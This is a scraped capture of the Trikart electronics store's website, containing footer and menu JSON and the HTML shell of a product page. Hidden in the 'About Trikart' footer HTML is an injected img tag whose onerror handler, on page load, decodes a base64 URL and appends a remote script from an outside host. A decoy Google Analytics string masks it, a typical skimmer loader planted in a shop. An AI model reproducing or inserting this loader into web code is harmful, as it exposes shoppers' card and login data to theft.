d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2025 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\"><\\/div>\\r\\n<\\/div>"}]';</script>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.trikart.com/qtr_en/smartphones/xiaomi-3/redmi-13c-5g.html
body_size: 14782
content:
<!DOCTYPE html><html lang="en-QA" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6237"><head><meta charset="utf-8"><meta name="robots" content="index,follow"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.63d3b54fa5d3539e575d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.22a084b4211d40865822.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83d280a6156c43798feb2f8d849654a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"https:\/\/www.trikart.com\/kwt_en\/smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},